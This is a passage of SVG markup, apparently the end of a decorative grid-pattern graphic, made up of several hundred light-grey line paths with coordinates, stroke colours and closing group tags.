stroke="#eee" d="M0 0h61.444"/><path id="Line_7423" data-name="Line 7423" transform="translate(577.645 1265.434)" stroke="#eee" d="M0 0h61.444"/><path id="Line_7424" data-name="Line 7424" transform="translate(643.337 1338.486)" stroke="#eee" d="M0 25.931V0"/><path id="Line_7425" data-name="Line 7425" transform="translate(630.89 1338.486)" stroke="#e5e5e5" d="M0 25.931V0"/><path id="Line_7426" data-name="Line 7426" transform="translate(618.492 1338.486)" stroke="#f2f2f2" d="M0 25.931V0"/><path id="Line_7427" data-name="Line 7427" transform="translate(606.045 1338.486)" stroke="#eee" d="M0 25.931V0"/><path id="Line_7428" data-name="Line 7428" transform="translate(593.648 1338.486)" stroke="#f2f2f2" d="M0 25.931V0"/><path id="Line_7429" data-name="Line 7429" transform="translate(581.25 1338.486)" stroke="#f2f2f2" d="M0 25.931V0"/><path id="Line_7430" data-name="Line 7430" transform="translate(687.444 1262.965)" stroke="#e5e5e5" d="M0 53.838V0"/><path id="Line_7431" data-name="Line 7431" transform="translate(674.997 1262.965)" stroke="#e5e5e5" d="M0 53.838V0"/><path id="Line_7432" data-name="Line 7432" transform="translate(662.6 1262.965)" stroke="#e8e8e8" d="M0 53.838V0"/><path id="Line_7433" data-name="Line 7433" transform="translate(650.153 1262.965)" stroke="#e8e8e8" d="M0 53.838V0"/><path id="Line_7434" data-name="Line 7434" transform="translate(701.076 1302.676)" stroke="#f2f2f2" d="M0 0h47.565"/><path id="Line_7435" data-name="Line 7435" transform="translate(701.076 1290.279)" stroke="#f2f2f2" d="M0 0h47.565"/><path id="Line_7436" data-name="Line 7436" transform="translate(701.076 1277.832)" stroke="#e5e5e5" d="M0 0h47.565"/><path id="Line_7437" data-name="Line 7437" transform="translate(701.076 1265.434)" stroke="#e8e8e8" d="M0 0h47.565"/><path id="Line_7438" data-name="Line 7438" transform="translate(821.051 1289.242)" stroke="#f8f8f8" d="M0 31.908V0"/><path id="Line_7439" data-name="Line 7439" transform="translate(808.653 1289.242)" stroke="#eee" d="M0 31.908V0"/><path id="Line_7440" data-name="Line 7440" transform="translate(796.256 1289.242)" stroke="#eee" d="M0 31.908V0"/><path id="Line_7441" data-name="Line 7441" transform="translate(783.809 1289.242)" stroke="#f8f8f8" d="M0 31.908V0"/><path id="Line_7442" data-name="Line 7442" transform="translate(771.411 1289.242)" stroke="#f2f2f2" d="M0 31.908V0"/><path id="Line_7443" data-name="Line 7443" transform="translate(758.964 1289.242)" stroke="#eee" d="M0 31.908V0"/><path id="Line_7444" data-name="Line 7444" transform="translate(803.813 1378.296)" stroke="#eee" d="M0 0v51.961"/><path id="Line_7445" data-name="Line 7445" transform="translate(816.21 1378.296)" stroke="#f8f8f8" d="M0 0v51.961"/><path id="Line_7446" data-name="Line 7446" transform="translate(828.657 1378.296)" stroke="#f2f2f2" d="M0 0v51.961"/><path id="Line_7447" data-name="Line 7447" transform="translate(841.055 1378.296)" stroke="#f8f8f8" d="M0 0v51.961"/><path id="Line_7448" data-name="Line 7448" transform="translate(853.452 1378.296)" stroke="#f8f8f8" d="M0 0v51.961"/><path id="Line_7449" data-name="Line 7449" transform="translate(865.899 1378.296)" stroke="#f8f8f8" d="M0 0v51.961"/><path id="Line_7450" data-name="Line 7450" transform="translate(756.396 1367.973)" stroke="#eee" d="M0 0h65.84"/><path id="Line_7451" data-name="Line 7451" transform="translate(756.396 1355.576)" stroke="#e8e8e8" d="M0 0h65.84"/><path id="Line_7452" data-name="Line 7452" transform="translate(756.396 1343.129)" stroke="#e5e5e5" d="M0 0h65.84"/><path id="Line_7453" data-name="Line 7453" transform="translate(756.396 1330.731)" stroke="#f8f8f8" d="M0 0h65.84"/><path id="Line_7454" data-name="Line 7454" transform="translate(697.323 1313.395)" stroke="#f2f2f2" d="M0 0v56.653"/><path id="Line_7455" data-name="Line 7455" transform="translate(709.72 1313.395)" stroke="#f8f8f8" d="M0 0v56.653"/><path id="Line_7456" data-name="Line 7456" transform="translate(722.118 1313.395)" stroke="#eee" d="M0 0v56.653"/><path id="Line_7457" data-name="Line 7457" transform="translate(734.564 1313.395)" stroke="#e5e5e5" d="M0 0v56.653"/><path id="Line_7458" data-name="Line 7458" transform="translate(746.962 1313.395)" stroke="#f2f2f2" d="M0 0v56.653"/><path id="Line_7459" data-name="Line 7459" transform="translate(655.141 1362.985)" stroke="#e5e5e5" d="M0 0h32.253"/><path id="Line_7460" data-name="Line 7460" transform="translate(655.141 1350.587)" stroke="#eee" d="M0 0h32.253"/><path id="Line_7461" data-name="Line 7461" transform="translate(655.141 1338.19)" stroke="#f2f2f2" d="M0 0h32.253"/><path id="Line_7462" data-name="Line 7462" transform="translate(655.141 1325.743)" stroke="#f2f2f2" d="M0 0h32.253"/><path id="Line_7463" data-name="Line 7463" transform="translate(647.881 1375.283)" stroke="#e5e5e5" d="M0 49.886V0"/><path id="Line_7464" data-name="Line 7464" transform="translate(635.483 1375.283)" stroke="#eee" d="M0 49.886V0"/><path id="Line_7465" data-name="Line 7465" transform="translate(623.036 1375.283)" stroke="#f2f2f2" d="M0 49.886V0"/><path id="Line_7466" data-name="Line 7466" transform="translate(610.639 1375.283)" stroke="#eee" d="M0 49.886V0"/><path id="Line_7467" data-name="Line 7467" transform="translate(658.747 1425.219)" stroke="#e5e5e5" d="M0 0h29.882"/><path id="Line_7468" data-name="Line 7468" transform="translate(658.747 1412.822)" stroke="#e5e5e5" d="M0 0h29.882"/><path id="Line_7469" data-name="Line 7469" transform="translate(658.747 1400.424)" stroke="#e8e8e8" d="M0 0h29.882"/><path id="Line_7470" data-name="Line 7470" transform="translate(658.747 1387.977)" stroke="#f2f2f2" d="M0 0h29.882"/><path id="Line_7471" data-name="Line 7471" transform="translate(658.747 1375.58)" stroke="#f2f2f2" d="M0 0h29.882"/><path id="Line_7472" data-name="Line 7472" transform="translate(698.557 1430.208)" stroke="#e5e5e5" d="M0 0h94.735"/><path id="Line_7473" data-name="Line 7473" transform="translate(698.557 1417.81)" stroke="#eee" d="M0 0h94.735"/><path id="Line_7474" data-name="Line 7474" transform="translate(698.557 1405.413)" stroke="#f2f2f2" d="M0 0h94.735"/><path id="Line_7475" data-name="Line 7475" transform="translate(698.557 1392.966)" stroke="#f2f2f2" d="M0 0h94.735"/><path id="Line_7476" data-name="Line 7476" transform="translate(698.557 1380.568)" stroke="#e5e5e5" d="M0 0h94.735"/><path id="Line_7477" data-name="Line 7477" transform="translate(723.352 1441.42)" stroke="#f8f8f8" d="M0 40.502V0"/><path id="Line_7478" data-name="Line 7478" transform="translate(710.955 1441.42)" stroke="#f2f2f2" d="M0 40.502V0"/><path id="Line_7479" data-name="Line 7479" transform="translate(698.508 1441.42)" stroke="#e8e8e8" d="M0 40.502V0"/><path id="Line_7480" data-name="Line 7480" transform="translate(686.11 1441.42)" stroke="#f2f2f2" d="M0 40.502V0"/><path id="Line_7481" data-name="Line 7481" transform="translate(673.713 1441.42)" stroke="#e8e8e8" d="M0 40.502V0"/><path id="Line_7482" data-name="Line 7482" transform="translate(733.972 1441.667)" stroke="#e5e5e5" d="M49.886 0H0"/><path id="Line_7483" data-name="Line 7483" transform="translate(733.972 1454.064)" stroke="#e5e5e5" d="M49.886 0H0"/><path id="Line_7484" data-name="Line 7484" transform="translate(733.972 1466.462)" stroke="#e5e5e5" d="M49.886 0H0"/><path id="Line_7485" data-name="Line 7485" transform="translate(733.972 1478.909)" stroke="#e8e8e8" d="M49.886 0H0"/><path id="Line_7486" data-name="Line 7486" transform="translate(733.972 1491.306)" stroke="#f8f8f8" d="M49.886 0H0"/><path id="Line_7487" data-name="Line 7487" transform="translate(733.972 1503.704)" stroke="#e5e5e5" d="M49.886 0H0"/><path id="Line_7488" data-name="Line 7488" transform="translate(845.648 1441.42)" stroke="#f8f8f8" d="M0 51.813V0"/><path id="Line_7489" data-name="Line 7489" transform="translate(833.251 1441.42)" stroke="#e5e5e5" d="M0 51.813V0"/><path id="Line_7490" data-name="Line 7490" transform="translate(820.804 1441.42)" stroke="#f2f2f2" d="M0 51.813V0"/><path id="Line_7491" data-name="Line 7491" transform="translate(808.406 1441.42)" stroke="#e5e5e5" d="M0 51.813V0"/><path id="Line_7492" data-name="Line 7492" transform="translate(795.959 1441.42)" stroke="#e8e8e8" d="M0 51.813V0"/><path id="Line_7493" data-name="Line 7493" transform="translate(105.206 1513.977)" stroke="#f2f2f2" d="M0 37.193V0"/><path id="Line_7494" data-name="Line 7494" transform="translate(92.808 1513.977)" stroke="#f8f8f8" d="M0 37.193V0"/><path id="Line_7495" data-name="Line 7495" transform="translate(80.411 1513.977)" stroke="#f8f8f8" d="M0 37.193V0"/><path id="Line_7496" data-name="Line 7496" transform="translate(67.964 1513.977)" stroke="#eee" d="M0 37.193V0"/><path id="Line_7497" data-name="Line 7497" transform="translate(55.567 1513.977)" stroke="#e5e5e5" d="M0 37.193V0"/><path id="Line_7498" data-name="Line 7498" transform="translate(116.616 1482.909)" stroke="#e8e8e8" d="M86.634 0H0"/><path id="Line_7499" data-name="Line 7499" transform="translate(116.616 1495.307)" stroke="#e8e8e8" d="M86.634 0H0"/><path id="Line_7500" data-name="Line 7500" transform="translate(116.616 1507.704)" stroke="#f2f2f2" d="M86.634 0H0"/><path id="Line_7501" data-name="Line 7501" transform="translate(116.616 1520.151)" stroke="#f8f8f8" d="M86.634 0H0"/><path id="Line_7502" data-name="Line 7502" transform="translate(116.616 1532.549)" stroke="#eee" d="M86.634 0H0"/><path id="Line_7503" data-name="Line 7503" transform="translate(-34.575 1477.526)" stroke="#eee" d="M78.435 0H0"/><path id="Line_7504" data-name="Line 7504" transform="translate(-34.575 1489.923)" stroke="#e5e5e5" d="M78.435 0H0"/><path id="Line_7505" data-name="Line 7505" transform="translate(-34.575 1502.37)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_7506" data-name="Line 7506" transform="translate(-34.575 1514.768)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_7507" data-name="Line 7507" transform="translate(-34.575 1527.165)" stroke="#f8f8f8" d="M78.435 0H0"/><path id="Line_7508" data-name="Line 7508" transform="translate(975.106 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_7509" data-name="Line 7509" transform="translate(987.503 794.527)" stroke="#e8e8e8" d="M0 0v69.545"/><path id="Line_7510" data-name="Line 7510" transform="translate(962.659 794.527)" stroke="#f8f8f8" d="M0 0v69.545"/><path id="Line_7511" data-name="Line 7511" transform="translate(999.95 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_7512" data-name="Line 7512" transform="translate(1012.348 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_7513" data-name="Line 7513" transform="translate(1024.745 794.527)" stroke="#e8e8e8" d="M0 0v69.545"/><path id="Line_7514" data-name="Line 7514" transform="translate(1037.192 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_7515" data-name="Line 7515" transform="translate(970.512 936.53)" stroke="#e5e5e5" d="M0 0h66.68"/><path id="Line_7516" data-name="Line 7516" transform="translate(970.512 924.133)" stroke="#e5e5e5" d="M0 0h66.68"/><path id="Line_7517" data-name="Line 7517" transform="translate(970.512 911.686)" stroke="#f8f8f8" d="M0 0h66.68"/><path id="Line_7518" data-name="Line 7518" transform="translate(970.512 899.288)" stroke="#f2f2f2" d="M0 0h66.68"/><path id="Line_7519" data-name="Line 7519" transform="translate(962.659 886.891)" stroke="#f8f8f8" d="M0 0h74.533"/><path id="Line_7520" data-name="Line 7520" transform="translate(962.659 874.444)" stroke="#e8e8e8" d="M0 0h74.533"/><path id="Line_7521" data-name="Line 7521" transform="translate(958.757 732.49)" stroke="#eee" d="M78.435 0H0"/><path id="Line_7522" data-name="Line 7522" transform="translate(958.757 744.937)" stroke="#e5e5e5" d="M78.435 0H0"/><path id="Line_7523" data-name="Line 7523" transform="translate(958.757 757.334)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_7524" data-name="Line 7524" transform="translate(958.757 769.732)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_7525" data-name="Line 7525" transform="translate(958.757 782.179)" stroke="#f8f8f8" d="M78.435 0H0"/><path id="Line_7526" data-name="Line 7526" transform="translate(953.916 998.468)" stroke="#e5e5e5" d="M0 0h83.276"/><path id="Line_7527" data-name="Line 7527" transform="translate(953.916 986.071)" stroke="#eee" d="M0 0h83.276"/><path id="Line_7528" data-name="Line 7528" transform="translate(953.916 973.673)" stroke="#e8e8e8" d="M0 0h83.276"/><path id="Line_7529" data-name="Line 7529" transform="translate(953.916 961.226)" stroke="#eee" d="M0 0h83.276"/><path id="Line_7530" data-name="Line 7530" transform="translate(953.916 948.829)" stroke="#eee" d="M0 0h83.276"/><path id="Line_7531" data-name="Line 7531" transform="translate(987.503 1008.347)" stroke="#f2f2f2" d="M0 0v62.136"/><path id="Line_7532" data-name="Line 7532" transform="translate(999.95 1008.347)" stroke="#f8f8f8" d="M0 0v62.136"/><path id="Line_7533" data-name="Line 7533" transform="translate(1012.348 1008.347)" stroke="#f2f2f2" d="M0 0v62.136"/><path id="Line_7534" data-name="Line 7534" transform="translate(1024.745 1008.347)" stroke="#e8e8e8" d="M0 0v62.136"/><path id="Line_7535" data-name="Line 7535" transform="translate(1037.192 1008.347)" stroke="#e5e5e5" d="M0 0v62.136"/><path id="Line_7536" data-name="Line 7536" transform="translate(979.749 1130.445)" stroke="#eee" d="M0 0h57.443"/><path id="Line_7537" data-name="Line 7537" transform="translate(979.749 1118.047)" stroke="#eee" d="M0 0h57.443"/><path id="Line_7538" data-name="Line 7538" transform="translate(979.749 1105.6)" stroke="#e5e5e5" d="M0 0h57.443"/><path id="Line_7539" data-name="Line 7539" transform="translate(979.749 1093.203)" stroke="#eee" d="M0 0h57.443"/><path id="Line_7540" data-name="Line 7540" transform="translate(979.749 1080.806)" stroke="#eee" d="M0 0h57.443"/><path id="Line_7541" data-name="Line 7541" transform="translate(975.106 1142.349)" stroke="#e5e5e5" d="M0 0v61.543"/><path id="Line_7542" data-name="Line 7542" transform="translate(987.503 1142.349)" stroke="#f2f2f2" d="M0 0v61.543"/><path id="Line_7543" data-name="Line 7543" transform="translate(999.95 1142.349)" stroke="#e5e5e5" d="M0 0v61.543"/><path id="Line_7544" data-name="Line 7544" transform="translate(1012.348 1142.349)" stroke="#f8f8f8" d="M0 0v61.543"/><path id="Line_7545" data-name="Line 7545" transform="translate(1024.745 1142.349)" stroke="#e8e8e8" d="M0 0v61.543"/><path id="Line_7546" data-name="Line 7546" transform="translate(1037.192 1142.349)" stroke="#f8f8f8" d="M0 0v61.543"/><path id="Line_7547" data-name="Line 7547" transform="translate(973.377 1266.521)" stroke="#f8f8f8" d="M0 0h63.815"/><path id="Line_7548" data-name="Line 7548" transform="translate(973.377 1254.074)" stroke="#eee" d="M0 0h63.815"/><path id="Line_7549" data-name="Line 7549" transform="translate(973.377 1241.677)" stroke="#e5e5e5" d="M0 0h63.815"/><path id="Line_7550" data-name="Line 7550" transform="translate(973.377 1229.279)" stroke="#f8f8f8" d="M0 0h63.815"/><path id="Line_7551" data-name="Line 7551" transform="translate(973.377 1216.832)" stroke="#e8e8e8" d="M0 0h63.815"/><path id="Line_7552" data-name="Line 7552" transform="translate(1010.619 1277.19)" stroke="#e8e8e8" d="M0 41.49V0"/><path id="Line_7553" data-name="Line 7553" transform="translate(998.221 1277.19)" stroke="#e5e5e5" d="M0 41.49V0"/><path id="Line_7554" data-name="Line 7554" transform="translate(985.774 1277.19)" stroke="#f2f2f2" d="M0 41.49V0"/><path id="Line_7555" data-name="Line 7555" transform="translate(973.377 1277.19)" stroke="#f2f2f2" d="M0 41.49V0"/><path id="Line_7556" data-name="Line 7556" transform="translate(965.03 1366.738)" stroke="#e5e5e5" d="M0 0h47.664"/><path id="Line_7557" data-name="Line 7557" transform="translate(965.03 1354.292)" stroke="#f2f2f2" d="M0 0h47.664"/><path id="Line_7558" data-name="Line 7558" transform="translate(965.03 1341.894)" stroke="#e8e8e8" d="M0 0h47.664"/><path id="Line_7559" data-name="Line 7559" transform="translate(965.03 1329.496)" stroke="#f2f2f2" d="M0 0h47.664"/><path id="Line_7560" data-name="Line 7560" transform="translate(948.137 1378.049)" stroke="#e5e5e5" d="M0 0v48.158"/><path id="Line_7561" data-name="Line 7561" transform="translate(960.535 1378.049)" stroke="#e8e8e8" d="M0 0v48.158"/><path id="Line_7562" data-name="Line 7562" transform="translate(972.982 1378.049)" stroke="#f2f2f2" d="M0 0v48.158"/><path id="Line_7563" data-name="Line 7563" transform="translate(985.379 1378.049)" stroke="#f2f2f2" d="M0 0v48.158"/><path id="Line_7564" data-name="Line 7564" transform="translate(997.826 1378.049)" stroke="#f8f8f8" d="M0 0v48.158"/><path id="Line_7565" data-name="Line 7565" transform="translate(1010.224 1378.049)" stroke="#f8f8f8" d="M0 0v48.158"/><path id="Line_7566" data-name="Line 7566" transform="translate(960.535 1437.073)" stroke="#e5e5e5" d="M0 0v26.178"/><path id="Line_7567" data-name="Line 7567" transform="translate(972.982 1437.073)" stroke="#f2f2f2" d="M0 0v26.178"/><path id="Line_7568" data-name="Line 7568" transform="translate(985.379 1437.073)" stroke="#f8f8f8" d="M0 0v26.178"/><path id="Line_7569" data-name="Line 7569" transform="translate(997.826 1437.073)" stroke="#f8f8f8" d="M0 0v26.178"/><path id="Line_7570" data-name="Line 7570" transform="translate(1010.224 1437.073)" stroke="#f2f2f2" d="M0 0v26.178"/><path id="Line_7571" data-name="Line 7571" transform="translate(958.757 1477.526)" stroke="#eee" d="M78.435 0H0"/><path id="Line_7572" data-name="Line 7572" transform="translate(958.757 1489.923)" stroke="#e5e5e5" d="M78.435 0H0"/><path id="Line_7573" data-name="Line 7573" transform="translate(958.757 1502.37)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_7574" data-name="Line 7574" transform="translate(958.757 1514.768)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_7575" data-name="Line 7575" transform="translate(958.757 1527.165)" stroke="#f8f8f8" d="M78.435 0H0"/><path id="Line_7576" data-name="Line 7576" transform="translate(279.66 1513.977)" stroke="#e8e8e8" d="M0 55.122V0"/><path id="Line_7577" data-name="Line 7577" transform="translate(267.263 1513.977)" stroke="#e5e5e5" d="M0 55.122V0"/><path id="Line_7578" data-name="Line 7578" transform="translate(254.816 1513.977)" stroke="#e5e5e5" d="M0 55.122V0"/><path id="Line_7579" data-name="Line 7579" transform="translate(242.418 1513.977)" stroke="#f2f2f2" d="M0 55.122V0"/><path id="Line_7580" data-name="Line 7580" transform="translate(229.971 1513.977)" stroke="#e5e5e5" d="M0 55.122V0"/><path id="Line_7581" data-name="Line 7581" transform="translate(217.574 1513.977)" stroke="#e5e5e5" d="M0 55.122V0"/><path id="Line_7582" data-name="Line 7582" transform="translate(406.302 1504.593)" stroke="#eee" d="M0 64.507V0"/><path id="Line_7583" data-name="Line 7583" transform="translate(393.905 1504.593)" stroke="#eee" d="M0 64.507V0"/><path id="Line_7584" data-name="Line 7584" transform="translate(381.458 1504.593)" stroke="#f2f2f2" d="M0 64.507V0"/><path id="Line_7585" data-name="Line 7585" transform="translate(369.06 1504.593)" stroke="#e5e5e5" d="M0 64.507V0"/><path id="Line_7586" data-name="Line 7586" transform="translate(356.663 1504.593)" stroke="#f2f2f2" d="M0 64.507V0"/><path id="Line_7587" data-name="Line 7587" transform="translate(420.132 1504.198)" stroke="#f2f2f2" d="M53.294 0H0"/><path id="Line_7588" data-name="Line 7588" transform="translate(420.132 1516.595)" stroke="#e8e8e8" d="M53.294 0H0"/><path id="Line_7589" data-name="Line 7589" transform="translate(420.132 1529.042)" stroke="#eee" d="M53.294 0H0"/><path id="Line_7590" data-name="Line 7590" transform="translate(420.132 1541.439)" stroke="#eee" d="M53.294 0H0"/><path id="Line_7591" data-name="Line 7591" transform="translate(420.132 1553.886)" stroke="#e8e8e8" d="M53.294 0H0"/><path id="Line_7592" data-name="Line 7592" transform="translate(420.132 1566.284)" stroke="#eee" d="M53.294 0H0"/><path id="Line_7593" data-name="Line 7593" transform="translate(524.992 1487.503)" stroke="#f2f2f2" d="M0 60.753V0"/><path id="Line_7594" data-name="Line 7594" transform="translate(512.595 1487.503)" stroke="#f2f2f2" d="M0 60.753V0"/><path id="Line_7595" data-name="Line 7595" transform="translate(500.197 1487.503)" stroke="#e8e8e8" d="M0 60.753V0"/><path id="Line_7596" data-name="Line 7596" transform="translate(487.75 1487.503)" stroke="#e8e8e8" d="M0 60.753V0"/><path id="Line_7597" data-name="Line 7597" transform="translate(536.797 1555.121)" stroke="#f2f2f2" d="M0 0h62.481"/><path id="Line_7598" data-name="Line 7598" transform="translate(536.797 1542.724)" stroke="#e5e5e5" d="M0 0h62.481"/><path id="Line_7599" data-name="Line 7599" transform="translate(536.797 1530.277)" stroke="#e5e5e5" d="M0 0h62.481"/><path id="Line_7600" data-name="Line 7600" transform="translate(536.797 1517.879)" stroke="#f8f8f8" d="M0 0h62.481"/><path id="Line_7601" data-name="Line 7601" transform="translate(661.562 1510.767)" stroke="#eee" d="M0 84.708V0"/><path id="Line_7602" data-name="Line 7602" transform="translate(649.116 1510.767)" stroke="#f2f2f2" d="M0 84.708V0"/><path id="Line_7603" data-name="Line 7603" transform="translate(636.718 1510.767)" stroke="#e8e8e8" d="M0 84.708V0"/><path id="Line_7604" data-name="Line 7604" transform="translate(624.271 1510.767)" stroke="#e5e5e5" d="M0 84.708V0"/><path id="Line_7605" data-name="Line 7605" transform="translate(611.874 1510.767)" stroke="#e5e5e5" d="M0 84.708V0"/><path id="Line_7606" data-name="Line 7606" transform="translate(671.885 1542.921)" stroke="#e8e8e8" d="M0 0h50.627"/><path id="Line_7607" data-name="Line 7607" transform="translate(671.885 1530.474)" stroke="#eee" d="M0 0h50.627"/><path id="Line_7608" data-name="Line 7608" transform="translate(671.885 1518.077)" stroke="#eee" d="M0 0h50.627"/><path id="Line_7609" data-name="Line 7609" transform="translate(671.885 1505.63)" stroke="#eee" d="M0 0h50.627"/><path id="Line_7610" data-name="Line 7610" transform="translate(671.885 1493.232)" stroke="#e5e5e5" d="M0 0h50.627"/><path id="Line_7611" data-name="Line 7611" transform="translate(784.056 1513.977)" stroke="#eee" d="M0 55.122V0"/><path id="Line_7612" data-name="Line 7612" transform="translate(771.609 1513.977)" stroke="#eee" d="M0 55.122V0"/><path id="Line_7613" data-name="Line 7613" transform="translate(759.211 1513.977)" stroke="#e5e5e5" d="M0 55.122V0"/><path id="Line_7614" data-name="Line 7614" transform="translate(746.814 1513.977)" stroke="#eee" d="M0 55.122V0"/><path id="Line_7615" data-name="Line 7615" transform="translate(734.367 1513.977)" stroke="#f2f2f2" d="M0 55.122V0"/><path id="Line_7616" data-name="Line 7616" transform="translate(795.959 1541.044)" stroke="#f2f2f2" d="M0 0h52.554"/><path id="Line_7617" data-name="Line 7617" transform="translate(795.959 1528.647)" stroke="#e5e5e5" d="M0 0h52.554"/><path id="Line_7618" data-name="Line 7618" transform="translate(795.959 1516.2)" stroke="#e8e8e8" d="M0 0h52.554"/><path id="Line_7619" data-name="Line 7619" transform="translate(795.959 1503.802)" stroke="#f8f8f8" d="M0 0h52.554"/><path id="Line_7620" data-name="Line 7620" transform="translate(898.893 1515.41)" stroke="#e8e8e8" d="M0 53.69V0"/><path id="Line_7621" data-name="Line 7621" transform="translate(886.446 1515.41)" stroke="#e8e8e8" d="M0 53.69V0"/><path id="Line_7622" data-name="Line 7622" transform="translate(874.049 1515.41)" stroke="#f2f2f2" d="M0 53.69V0"/><path id="Line_7623" data-name="Line 7623" transform="translate(861.651 1515.41)" stroke="#f2f2f2" d="M0 53.69V0"/><path id="Line_7624" data-name="Line 7624" transform="translate(947.94 1487.503)" stroke="#eee" d="M0 54.035V0"/><path id="Line_7625" data-name="Line 7625" transform="translate(935.542 1487.503)" stroke="#e5e5e5" d="M0 54.035V0"/><path id="Line_7626" data-name="Line 7626" transform="translate(923.145 1487.503)" stroke="#e5e5e5" d="M0 54.035V0"/><path id="Line_7627" data-name="Line 7627" transform="translate(910.698 1487.503)" stroke="#f2f2f2" d="M0 54.035V0"/></g></g></g></svg>